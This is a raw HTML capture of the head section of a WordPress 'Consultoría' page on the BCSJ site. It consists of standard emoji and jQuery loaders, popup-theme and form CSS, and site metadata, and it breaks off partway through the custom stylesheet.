

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bolsasanjuan.com.ar/consultoria/
body_size: 21789
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bolsasanjuan.com.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Consultoría &#8211; BCSJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="BCSJ &raquo; Feed" href="https://www.bolsasanjuan.com.ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bolsasanjuan.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 610: Tema por defecto */
.pum-theme-610, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-610 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-610 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-610 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-610 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 611: Light Box */
.pum-theme-611, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-611 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-611 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-611 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-611 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 612: Azul corporativo */
.pum-theme-612, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-612 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-612 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-612 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-612 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 613: Hello Box */
.pum-theme-613, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-613 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-613 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-613 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-613 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 614: Moderno */
.pum-theme-614, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-614 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-614 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-614 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-614 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 615: Borde enmarcado */
.pum-theme-615, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-615 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-615 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-615 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-615 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 616: Barra flotante - Azul claro */
.pum-theme-616, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-616 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-616 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-616 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-616 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 617: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-617, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-617 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-617 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-617 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-617 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-847 {z-index: 1999999999}
#pum-619 {z-index: 1999999999}
#pum-623 {z-index: 1999999999}
#pum-621 {z-index: 1999999999}
#pum-618 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://www.bolsasanjuan.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bolsasanjuan.com.ar/wp-json/wp/v2/pages/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bolsasanjuan.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bolsasanjuan.com.ar/consultoria/" />
<link rel='shortlink' href='https://www.bolsasanjuan.com.ar/?p=145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2Fconsultoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2Fconsultoria%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

.Hero-txt-home{
	padding-top:163px;
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #FFFFFF;
}

.contenedor-tres-columnas{
	display:flex!important;
	flex-direction:row!important;
	justify-content:space-around;
	width:100vw;
}
.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:30px;
	height:auto;
	display:flex;
	max-width:350px;

}
.tres_columnas-lar{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:10px!importan;
	min-width:320px;
	/*height:400px;*/
	height:fit-content!important;
}
.tres_columnas-largas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	height:fit-content!important;
}

/* ** *** **** BOTON MÁS ** *** **** */
.icon-box-text.last-reset {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.mas{
	position: absolute;
	/*margin-left: 30%;
	margin-left: 90px;*/
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	display: flex;
    justify-content: center;
    align-items: center;
	
}
.contenedor-columnas{
	display:flex;
}
.mas-{
	position: absolute;
	bottom: auto;
    margin-top: 13px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-seguros{
	position: absolute;
	margin-left: 40%;
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-buscador{
	position: absolute;
	/*margin-left:30%;
	bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	
}

.mas-angosto{
	position: relative;
	bottom: 0;
	margin-left: 65%;
	bottom: -44px;
	margin-bottom:18px;
	min-height: 33px;
	height: 33px;
}
.mas-consultoria{
	position: absolute;
	margin-left: 70%;
	/*bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-top: -18px!important;
}
/* TITULARES */
.titulares{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #003399;
}

.titulo-iconos{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 19px;
	text-align: center;
	color: #878787;

}
.post-title.is-larger{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 25px;
    color: #003399;
}

.extracto{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 15px;
	line-height: 19px;
	color: #878787;
	text-align:left;
}
.is-divider{
	display:none;
}

/* READ MORE */

.button.secondary.is-outline.is-small.mb-0{
	background: #0078FF;
	color:#fff;
	border-radius:99px;
	height:37px;
	left:0;
	position:absolute;
}

/* FOOTER */
.item-menu-footer{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	color:#fff;
}
.wpcf7-form-control.has-spinner.wpcf7-submit{
border-radius:99px;
	float:left;
	background:#0078FF!important;
	margin-left: 85%;
}

/** ** ** ** FORMULARIO ** ** ** */ 
/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* FOOTER */
#section_1410270710{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
.section.has-block.tooltipstered{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
#block_widget-2{
	    padding: 0 0px 30px!important;
}
.item-menu-footer {
	font-size: 0.9rem!important;
}


/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
	
}
/** ** ** ** FIN FORMULARIO ** ** ** */ 
@media screen and (max-width: 549px){
	#section_2107292443{
